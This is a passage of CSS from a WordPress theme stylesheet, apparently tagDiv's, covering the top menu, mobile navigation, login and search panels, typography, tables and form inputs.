    font-size: 11px;
  }
  .td-header-top-menu .fa {
    text-align: center;
    min-width: 13px !important;
    margin-right: 3px;
  }
  .td-header-top-menu a {
    color: #fff;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-top-menu {
      overflow: visible;
    }
  }
  /* left menu side */
  .td-header-sp-top-menu {
    line-height: 24px;
    padding: 2px 0 !important;
    z-index: 1000;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-sp-top-menu {
      display: none !important;
    }
  }
  .td-header-sp-top-menu .td_ul_logout {
    margin-right: 16px;
  }
  /* right widget side */
  .td-header-sp-top-widget {
    text-align: right;
    padding: 2px 0 !important;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-sp-top-widget {
      width: 100%;
      text-align: center;
    }
  }
  /*  ----------------------------------------------------------------------------
      top-menu data time
  */
  .td_data_time {
    display: inline-block;
    margin-right: 32px;
  }
  /*  ----------------------------------------------------------------------------
      top-menu - login & menu
  */
  .menu-top-container {
    display: inline-block;
    margin-right: 16px;
  }
  .top-header-menu {
    list-style: none;
    margin: 0;
    display: inline-block;
  }
  .top-header-menu li {
    display: inline-block;
    position: relative;
    margin-left: 0;
  }
  .top-header-menu li li {
    width: 100%;
  }
  .top-header-menu li a {
    margin-right: 16px;
    line-height: 1;
  }
  .top-header-menu li a:hover {
    color: #4db2ec;
  }
  .top-header-menu .avatar {
    display: inline-block;
    vertical-align: middle;
    margin-right: 6px;
    position: relative;
    top: -1px;
  }
  .top-header-menu .td-icon-menu-down {
    padding-left: 6px;
    font-size: 8px;
    position: relative;
    top: -1px;
  }
  .top-header-menu .td-icon-logout {
    font-size: 10px;
    position: relative;
    top: 1px;
    margin-right: 2px;
  }
  .top-header-menu .sub-menu {
    display: none;
    position: absolute;
    top: 26px;
    left: -10px;
    background-color: #222222;
    z-index: 1000;
  }
  .top-header-menu .sub-menu a {
    display: block;
    margin: 0 10px;
    white-space: nowrap;
    line-height: 28px;
  }
  .top-header-menu .current-menu-item > a,
  .top-header-menu .current-menu-ancestor > a,
  .top-header-menu .current-category-ancestor > a {
    color: #4db2ec;
  }
  .top-header-menu ul .td-icon-menu-down,
  .top-header-menu .td-mega-menu .td-icon-menu-down {
    display: none;
  }
  .top-header-menu .td-mega-menu ul,
  .top-header-menu ul ul {
    display: none !important;
  }
  /*  ----------------------------------------------------------------------------
      top-menu social widget
  */
  .td-social-icon-wrap {
    /* responsive portrait phone */
  }
  .td-social-icon-wrap > a {
    display: inline-block;
  }
  .td-social-icon-wrap .td-icon-font {
    font-size: 12px;
    width: 30px;
    height: 24px;
    line-height: 26px;
  }
  @media (max-width: 767px) {
    .td-social-icon-wrap {
      margin: 0 3px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Top Bar Style 1
  */
  .top-bar-style-1 .td-header-sp-top-widget {
    float: right;
  }
  /*  ----------------------------------------------------------------------------
      Top Bar Style 2
  */
  .top-bar-style-2 .td_ul_login,
  .top-bar-style-2 .td_ul_logout {
    margin-right: 32px;
  }
  .top-bar-style-2 .td-header-sp-top-menu {
    float: right;
  }
  .top-bar-style-2 .td-header-sp-top-menu ul:last-child,
  .top-bar-style-2 .td-header-sp-top-menu div:last-child {
    margin-right: 0;
  }
  .top-bar-style-2 .menu-top-container,
  .top-bar-style-2 .top-header-menu li:last-child a {
    margin-right: 0;
  }
  /*  ----------------------------------------------------------------------------
      Top Bar Style 3
  */
  /*  ----------------------------------------------------------------------------
      Top Bar Style 4
  */
  .top-bar-style-4 .td-header-sp-top-widget,
  .top-bar-style-4 .td-header-sp-top-menu {
    float: right;
  }
  /*
  
  
    Mobile menu
  
  
  */
  #td-outer-wrap {
    overflow: hidden;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #td-outer-wrap {
      overflow: auto;
      margin: auto;
      width: 100%;
      -webkit-transition: transform 0.7s ease;
      -moz-transition: transform 0.7s ease;
      -o-transition: transform 0.7s ease;
      transition: transform 0.7s ease;
      -webkit-transform-origin: 50% 200px 0;
      -moz-transform-origin: 50% 200px 0;
      -o-transform-origin: 50% 200px 0;
      transform-origin: 50% 200px 0;
    }
  }
  /* toggle button - burger button */
  #td-top-mobile-toggle {
    display: none;
    /* responsive phone */
  }
  @media (max-width: 767px) {
    #td-top-mobile-toggle {
      display: inline-block;
      position: relative;
    }
  }
  #td-top-mobile-toggle a {
    display: inline-block;
  }
  #td-top-mobile-toggle i {
    font-size: 26px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #fff;
  }
  /*
      Mobile opened menu with admin bar
  */
  .admin-bar #td-mobile-nav {
    padding-top: 32px;
  }
  @media (max-width: 767px) {
    .admin-bar #td-mobile-nav {
      padding-top: 46px;
    }
  }
  .td-menu-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
  }
  .td-menu-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #333145;
    background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
    background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
  }
  #td-mobile-nav {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-99%, 0, 0);
    -webkit-transform: translate3d(-99%, 0, 0);
    -moz-transform: translate3d(-99%, 0, 0);
    -ms-transform: translate3d(-99%, 0, 0);
    -o-transform: translate3d(-99%, 0, 0);
    left: -1%;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  }
  #td-mobile-nav .td_display_err {
    text-align: center;
    color: #fff;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    margin: -9px -30px 24px;
    font-size: 14px;
    border-radius: 0;
    padding: 12px;
    position: relative;
    background-color: rgba(255, 255, 255, 0.06);
    display: none;
  }
  #td-mobile-nav input:invalid {
    box-shadow: none !important;
  }
  .td-js-loaded .td-menu-background,
  .td-js-loaded #td-mobile-nav {
    visibility: visible;
    -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  }
  #td-mobile-nav {
    height: 1px;
    overflow: hidden;
  }
  #td-mobile-nav .td-menu-socials {
    padding: 0 65px 0 20px;
    overflow: hidden;
    height: 60px;
  }
  #td-mobile-nav .td-social-icon-wrap {
    margin: 20px 5px 0 0;
    display: inline-block;
  }
  #td-mobile-nav .td-social-icon-wrap i {
    border: none;
    background-color: transparent;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    color: #fff;
  }
  .td-mobile-close {
    position: absolute;
    right: 1px;
    top: 0;
    z-index: 1000;
  }
  .td-mobile-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    top: 4px;
    position: relative;
  }
  .td-mobile-content {
    padding: 20px 20px 0;
  }
  .td-mobile-container {
    padding-bottom: 20px;
    position: relative;
  }
  .td-mobile-content {
    /* first submenu */
    /* hide the icons */
    /* reposition the main menu */
  }
  .td-mobile-content .fa {
    margin-right: 10px;
    min-width: 22px !important;
    display: inline-block;
    font-size: 18px;
    text-align: center;
    position: relative;
    top: -1px;
  }
  .td-mobile-content .sub-menu .fa {
    margin-right: 5px;
    min-width: 16px !important;
    font-size: 13px;
  }
  .td-mobile-content ul {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .td-mobile-content li {
    float: none;
    margin-left: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td-mobile-content li a {
    display: block;
    line-height: 21px;
    font-size: 21px;
    color: #fff;
    margin-left: 0;
    padding: 12px 30px 12px 12px;
    font-weight: bold;
  }
  .td-mobile-content .td-icon-menu-right {
    position: absolute;
    cursor: pointer;
    top: 10px;
    right: -4px;
    z-index: 1000;
    font-size: 14px;
    padding: 6px 12px;
    float: right;
    color: #fff;
    -webkit-transform-origin: 50% 48% 0px;
    -moz-transform-origin: 50% 48% 0px;
    -o-transform-origin: 50% 48% 0px;
    transform-origin: 50% 48% 0px;
    -webkit-transition: transform 0.3s ease;
    -moz-transition: transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
  }
  .td-mobile-content .td-icon-menu-right:before {
    content: '\e83d';
  }
  .td-mobile-content .td-sub-menu-open > a i {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
  }
  .td-mobile-content .td-sub-menu-open > ul {
    display: block;
    max-height: 2000px;
    opacity: 0.9;
  }
  .td-mobile-content .sub-menu {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    /* 2nd level submenu */
  }
  .td-mobile-content .sub-menu .td-icon-menu-right {
    font-size: 11px;
    right: -2px;
    top: 8px;
    color: #fff;
  }
  .td-mobile-content .sub-menu a {
    padding: 9px 26px 9px 36px !important;
    line-height: 19px;
    font-size: 16px;
    font-weight: normal;
  }
  .td-mobile-content .sub-menu .sub-menu {
    /* 3rd level submenu */
  }
  .td-mobile-content .sub-menu .sub-menu a {
    padding-left: 55px !important;
  }
  .td-mobile-content .sub-menu .sub-menu .sub-menu a {
    padding-left: 74px !important;
  }
  .td-mobile-content .current-menu-item > a,
  .td-mobile-content .current-menu-ancestor > a,
  .td-mobile-content .current-category-ancestor > a {
    color: #73C7E3;
  }
  .td-mobile-content .menu_icon {
    display: none;
  }
  .td-mobile-content .menu-item-has-children a {
    width: 100%;
    z-index: 1;
  }
  .td-mobile-content .td-link-element-after {
    position: relative;
  }
  .td-menu-mob-open-menu {
    position: relative;
  }
  .td-menu-mob-open-menu #wpadminbar {
    position: fixed !important;
  }
  .td-menu-mob-open-menu #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px #000000;
    -moz-box-shadow: 0 0 46px #000000;
    box-shadow: 0 0 46px #000000;
  }
  .td-menu-mob-open-menu #td-mobile-nav {
    height: auto;
    overflow: auto;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    left: 0;
  }
  .td-menu-mob-open-menu .td-menu-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
  }
  .td-menu-mob-open-menu.admin-bar #td-mobile-nav {
    padding-top: 0;
  }
  /*
  
  
    Mobile menu - login
  
  
  */
  /*
      Animation
  */
  .td-mobile-container {
    opacity: 1;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
  }
  .td-hide-menu-content .td-mobile-container {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  .td-hide-menu-content .td-mobile-content {
    display: none;
  }
  #td-mobile-nav .td-login-animation {
    opacity: 0;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
    position: absolute;
    top: 0;
    width: 100%;
  }
  #td-mobile-nav .td-login-hide {
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    visibility: hidden !important;
  }
  #td-mobile-nav .td-login-show {
    visibility: visible !important;
    opacity: 1;
  }
  /*
      Logged section
  */
  #td-mobile-nav .td-menu-login-section {
    list-style: none;
    position: relative;
    margin-top: 20px;
  }
  #td-mobile-nav .td-menu-login-section .td-logged-wrap {
    height: 60px;
    line-height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 320px) {
    #td-mobile-nav .td-menu-login-section .td-logged-wrap {
      height: 40px;
      line-height: 40px;
    }
  }
  #td-mobile-nav .td-menu-login-section a {
    color: #fff;
  }
  #td-mobile-nav .td-menu-avatar {
    position: absolute;
    top: 0;
    left: 20px;
    margin: 0;
  }
  #td-mobile-nav .td-menu-avatar .td-avatar-container {
    width: 60px;
    height: 60px;
    border-radius: 40px;
    -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    overflow: hidden;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 320px) {
    #td-mobile-nav .td-menu-avatar .td-avatar-container {
      -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
      -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
      box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
      width: 40px;
      height: 40px;
    }
  }
  #td-mobile-nav .td-menu-avatar .avatar {
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    max-width: none;
    width: 100%;
    height: 100%;
  }
  #td-mobile-nav .td-menu-username {
    font-size: 20px;
    font-weight: bold;
    margin: 0 100px 0 95px;
    overflow: hidden;
    height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 320px) {
    #td-mobile-nav .td-menu-username {
      font-size: 18px;
      height: 40px;
      margin: 0 100px 0 75px;
    }
  }
  #td-mobile-nav .td-menu-logout {
    position: absolute;
    top: 0;
    right: 20px;
    margin: 0;
  }
  #td-mobile-nav .td-menu-logout a {
    padding: 7px 14px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    background-color: rgba(255, 255, 255, 0.03);
    font-size: 14px;
    font-weight: bold;
  }
  /*
      Guest section
  */
  #td-mobile-nav .td-guest-wrap {
    height: 40px;
    text-align: center;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-avatar {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    top: auto;
    left: auto;
    margin-right: 15px;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
    width: 40px;
    height: 40px;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-login {
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    vertical-align: middle;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-login span {
    background-color: #fff;
    width: 1px;
    height: 20px;
    display: inline-block;
    margin: 0 13px;
    line-height: 20px;
    position: relative;
    top: 3px;
    opacity: 0.3;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-login a {
    cursor: pointer;
  }
  /*
      Register section
  */
  #td-mobile-nav .td-register-section {
    position: absolute;
    top: 0;
    color: #fff;
    width: 100%;
    z-index: -1;
  }
  #td-mobile-nav .td-register-section a {
    color: #fff;
  }
  #td-mobile-nav .td-register-section .td-icon-read-down {
    font-size: 23px;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    line-height: 74px;
    width: 74px;
  }
  #td-mobile-nav .td-register-section .td-login-input {
    color: #fff;
    font-weight: normal;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 18px 0;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 0;
    box-shadow: none;
  }
  #td-mobile-nav .td-register-section .td-login-input:focus ~ label,
  #td-mobile-nav .td-register-section .td-login-input:valid ~ label {
    top: -6px;
    font-size: 14px;
    opacity: 0.4;
  }
  #td-mobile-nav .td-register-section .td-login-form-wrap {
    padding: 0 30px;
  }
  #td-mobile-nav .td-register-section .td-login-button {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 17px 0 15px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
    text-shadow: none;
  }
  #td-mobile-nav .td-register-section .td-login-info-text {
    text-align: center;
    margin-bottom: 20px;
  }
  #td-mobile-nav .td-login-title {
    position: absolute;
    top: 0;
    padding: 0 50px;
    text-align: center;
    line-height: 74px;
    text-transform: uppercase;
    width: 100%;
    font-size: 17px;
    height: 74px;
    overflow: hidden;
    z-index: -1;
  }
  #td-mobile-nav .td-login-panel-title {
    text-align: center;
    font-size: 16px;
    padding: 30px 10px;
  }
  #td-mobile-nav .td-login-panel-title span {
    display: inline-block;
    font-size: 28px;
    font-weight: bold;
    width: 100%;
    margin-bottom: 10px;
  }
  /*
  
  
      Search
  
  
  */
  .td-search-wrap-mob {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    text-align: center;
    z-index: 9999;
    visibility: hidden;
    color: #fff;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  }
  .td-search-wrap-mob .td-drop-down-search {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-backface-visibility: hidden;
    position: relative;
  }
  .td-search-wrap-mob #td-header-search-mob {
    color: #fff;
    font-weight: bold;
    font-size: 26px;
    height: 40px;
    line-height: 36px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 8px 0;
    padding: 0;
    text-align: center;
  }
  .td-search-wrap-mob .td-search-input {
    margin: 0 5%;
    position: relative;
  }
  .td-search-wrap-mob .td-search-input span {
    opacity: 0.8;
    font-size: 12px;
  }
  .td-search-wrap-mob .td-search-input:before,
  .td-search-wrap-mob .td-search-input:after {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #fff;
    bottom: 0;
    left: 0;
    opacity: 0.2;
  }
  .td-search-wrap-mob .td-search-input:after {
    opacity: 0.8;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    -webkit-transition: transform 0.5s ease 0.8s;
    -moz-transition: transform 0.5s ease 0.8s;
    -o-transition: transform 0.5s ease 0.8s;
    transition: transform 0.5s ease 0.8s;
  }
  .td-search-wrap-mob .td_module_wrap {
    text-align: left;
  }
  .td-search-wrap-mob .td_module_wrap .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
  .td-search-wrap-mob .td_module_wrap .entry-title a {
    color: #fff;
  }
  .td-search-wrap-mob .td_module_wrap:hover .entry-title a {
    color: #fff;
  }
  .td-search-wrap-mob .td-post-date {
    color: #ddd;
    opacity: 0.8;
  }
  .td-search-wrap-mob .td-search-form {
    margin-bottom: 30px;
  }
  .td-search-wrap-mob .td-aj-search-results {
    margin: 0 5%;
    text-align: left;
  }
  .td-search-wrap-mob .td-module-thumb {
    top: auto;
    left: auto;
  }
  .td-search-wrap-mob .result-msg {
    margin: 0 5%;
  }
  .td-search-wrap-mob .result-msg a {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 10px 0 40px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
  }
  .td-search-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    visibility: hidden;
  }
  .td-search-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #333145;
    background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
    background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
  }
  .td-search-close {
    text-align: right;
    z-index: 1000;
  }
  .td-search-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    position: relative;
    top: 4px;
    right: 0;
  }
  .td-search-opened {
    position: relative;
  }
  .td-search-opened #wpadminbar {
    position: fixed !important;
  }
  .td-search-opened #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px;
    -moz-box-shadow: 0 0 46px;
    box-shadow: 0 0 46px;
  }
  .td-search-opened .td-search-wrap-mob .td-drop-down-search {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease 0.3s;
    -moz-transition: all 0.5s ease 0.3s;
    -o-transition: all 0.5s ease 0.3s;
    transition: all 0.5s ease 0.3s;
  }
  .td-search-opened .td-search-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    visibility: visible;
  }
  .td-search-opened .td-search-input:after {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
  }
  .td-search-opened.admin-bar .td-search-wrap-mob {
    padding-top: 0;
  }
  /*
      Search opened menu with admin bar
  */
  .admin-bar .td-search-wrap-mob {
    padding-top: 32px;
  }
  @media (max-width: 767px) {
    .admin-bar .td-search-wrap-mob {
      padding-top: 46px;
    }
  }
  #td-mobile-nav label {
    position: absolute;
    top: 26px;
    left: 10px;
    font-size: 17px;
    color: #fff;
    opacity: 0.6;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .td-login-inputs {
    position: relative;
  }
  /*
  ----------------------------------------------------------------------------
    Site wide > typography style
  ----------------------------------------------------------------------------
  */
  body,
  p {
    /*font-family: Verdana, Geneva, sans-serif;*/
    font-family: "Helvetica Neue", sans-serif;
    font-size: 14px;
    line-height: 21px;
  }
  p {
    margin-top: 0;
    margin-bottom: 21px;
  }
  a:active,
  a:focus {
    /* IE remove focus */
    outline: none;
  }
  a {
    color: #4db2ec;
    text-decoration: none;
  }
  ins {
    background: white;
    text-decoration: none;
  }
  code {
    position: relative;
    top: -1px;
    border: none;
    background-color: #F1F1F1;
    padding: 2px 6px;
  }
  pre {
    background-color: #f1f1f1;
    padding: 4px 10px 4px 10px;
    border: none;
    border-radius: 0;
    margin-top: 24px;
  }
  cite {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    /* ovveride bootstrap */
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #000;
  }
  cite a {
    color: #000;
  }
  cite a:hover {
    color: #4db2ec;
  }
  q {
    font-style: italic;
  }
  ul,
  ol {
    padding: 0;
  }
  ul li,
  ol li {
    line-height: 24px;
    margin-left: 21px;
  }
  .dl-horizontal a {
    font-weight: 500 !important;
  }
  .dl-horizontal dt {
    width: 70px;
    font-weight: 400;
    line-height: 24px;
    font-size: 15px;
  }
  .dl-horizontal dd {
    margin-left: 90px;
    line-height: 24px;
    font-size: 14px;
  }
  address {
    font-size: inherit !important;
    line-height: inherit !important;
    margin-bottom: 21px;
  }
  big {
    text-transform: uppercase;
  }
  embed {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
       table
  */
  table {
    width: 100%;
  }
  table th {
    text-align: left;
    border: 1px solid #ededed;
    padding: 2px 8px;
  }
  table td {
    border: 1px solid #ededed;
    padding: 2px 8px;
  }
  table .odd td {
    background-color: #fcfcfc;
  }
  /*  ----------------------------------------------------------------------------
      h
  */
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    font-family: 'Roboto', sans-serif;
    color: #111111;
    font-weight: 400;
    margin: 6px 0 6px 0;
  }
  h1 > a,
  h2 > a,
  h3 > a,
  h4 > a,
  h5 > a,
  h6 > a {
    color: #111111;
  }
  h1 {
    font-size: 32px;
    line-height: 40px;
    margin-top: 33px;
    margin-bottom: 23px;
  }
  h2 {
    font-size: 27px;
    line-height: 38px;
    margin-top: 30px;
    margin-bottom: 20px;
  }
  h3 {
    font-size: 22px;
    line-height: 30px;
    margin-top: 27px;
    margin-bottom: 17px;
  }
  h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 24px;
    margin-bottom: 14px;
  }
  h5 {
    font-size: 17px;
    line-height: 25px;
    margin-top: 21px;
    margin-bottom: 11px;
  }
  h6 {
    font-size: 16px;
    line-height: 24px;
    margin-top: 21px;
    margin-bottom: 11px;
  }
  .videopress-placeholder {
    width: 100% !important;
  }
  .videopress-poster {
    height: auto !important;
    width: 100% !important;
  }
  .video-player {
    width: 100% !important;
  }
  /*
  ----------------------------------------------------------------------------
    Site wide > Forms
  ----------------------------------------------------------------------------
  */
  textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    textarea {
      font-size: 16px;
    }
  }
  textarea:active,
  textarea:focus {
    border-color: #b0b0b0;
  }
  textarea:focus,
  input:focus,
  input[type]:focus {
    outline: 0 none;
  }
  /* Input buttons */
  input[type=submit] {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  input[type=submit]:hover {
    background-color: #4db2ec;
  }
  input[type=text],
  input[type=url],
  input[type=tel],
  input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
